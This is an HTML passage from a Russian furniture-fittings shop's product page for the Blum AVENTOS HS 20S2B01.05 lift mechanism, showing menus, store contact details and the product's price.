																				<span class="top-mobile-menu__title">Лотки ONLY-WOOD</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/only_wood/">Лотки ONLY-WOOD</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																												<span class="top-mobile-menu__title">Бутылочницы и колонны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																												<span class="top-mobile-menu__title">Лотки для столовых приборов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																												<span class="top-mobile-menu__title">Панели и разделители в нижнюю базу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																												<span class="top-mobile-menu__title">Разделочные доски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																												<span class="top-mobile-menu__title">Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																												<span class="top-mobile-menu__title">Салфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																												<span class="top-mobile-menu__title">Аксессуары</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/fgv_italiya/" title="FGV / Италия">
																				<span class="top-mobile-menu__title">FGV / Италия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/fgv_italiya/">FGV / Италия</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																												<span class="top-mobile-menu__title">Ящики FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																												<span class="top-mobile-menu__title">Направляющие FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																												<span class="top-mobile-menu__title">Петли FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																												<span class="top-mobile-menu__title">Аксессуары для ящиков FGV</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/klamet/" title="Кламет">
																				<span class="top-mobile-menu__title">Кламет</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/neaktivnyy_tovar/" title="Архив товаров">
																				<span class="top-mobile-menu__title">Архив товаров</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/stores/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Официальный дилер BLUM">
						<span>Официальный дилер BLUM</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Официальный дилер BLUM</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850" title="OZON">
						<span>OZON</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="" class="dark-color parent no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+7 495 150-12-02</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown ">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_title">Телефоны</li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 495 150-12-02</a></li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 929 554-75-03</a></li>
                                                                                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">20S2B01.05 Силовой механизм AVENTOS HS</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">20S2B01.05 Силовой механизм AVENTOS HS</span><meta itemprop="position" content="3"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
																												

<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_3670" style="display: none;">
    </div>

        
<div class="product-info noffer bordered rounded3" id="bx_117848907_3670">
            <meta itemprop="name" content="20S2B01.05 Силовой механизм AVENTOS HS" />
    <link itemprop="url" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/" />
    <meta itemprop="category" content="" />
    <meta itemprop="description" content="20S2B01.05 Силовой механизм AVENTOS HS" />
    <meta itemprop="sku" content="3670" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="2">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="3670" data-iblock="16"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="16" data-item="3670" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                                        </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal_block detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/dev2fun.imagecompress/webp/iblock/eba/eba33a295192068672dd5f92fff5a0a0.webp" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/dev2fun.imagecompress/webp/iblock/eba/eba33a295192068672dd5f92fff5a0a0.webp" data-fancybox="gallery" data-thumb="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/eba/100_100_140cd750bba9870f18aada2478b24840a/eba33a295192068672dd5f92fff5a0a0.webp" class="detail-gallery-big__link popup_link fancy " title="20S2B01.05 Силовой механизм AVENTOS HS">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/dev2fun.imagecompress/webp/iblock/eba/eba33a295192068672dd5f92fff5a0a0.webp" data-xpreview="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/eba/100_100_140cd750bba9870f18aada2478b24840a/eba33a295192068672dd5f92fff5a0a0.webp"  alt="20S2B01.05 Силовой механизм AVENTOS HS" title="20S2B01.05 Силовой механизм AVENTOS HS"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <!--'start_frame_cache_qepX1R'-->                        <div class="prices_block">
                                                        
                                                        
                                                        
                                                            
                                
                                                                                                                    </div>
                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                            <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="5083.7">
                                                                                                                        <span class="values_wrapper"><span class="price_value">5 083.70</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
